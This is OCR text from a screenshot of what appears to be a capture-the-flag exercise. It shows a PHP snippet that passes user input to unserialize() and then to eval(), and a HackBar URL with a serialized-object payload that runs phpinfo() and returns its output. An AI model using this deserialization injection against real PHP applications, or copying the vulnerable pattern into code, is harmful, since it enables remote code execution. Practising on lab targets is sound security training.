 8b0decd2-342a-4641-99ac-66c45e2f27
F
校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 其他书签 移动设备上的书签
eval($this->sys);
}
}
unserialize($_GET['a']);
?>
PHP Version 7.0.9
System Linux 519b6f1dec94 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09
Build Date Jul 24 2016 00:16:49
Configure Command ./configure '--build=x86_64-alpine-linux-musl' '--host=x86_64-alpine-linux
program-suffix=7' '--libdir=/usr/lib/php7' '--datadir=/usr/share/php7' '--s
localstatedir=/var' '--with-layout=GNU' '--with-pic' '--with-pear=/usr/shar
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://8b0decd2-342a-4641-99ac-66c45e2f275f.www.polarctf.com:8090/?a=O:7:
"Example":1:{s:3:"sys";s:10:"phpinfo();";}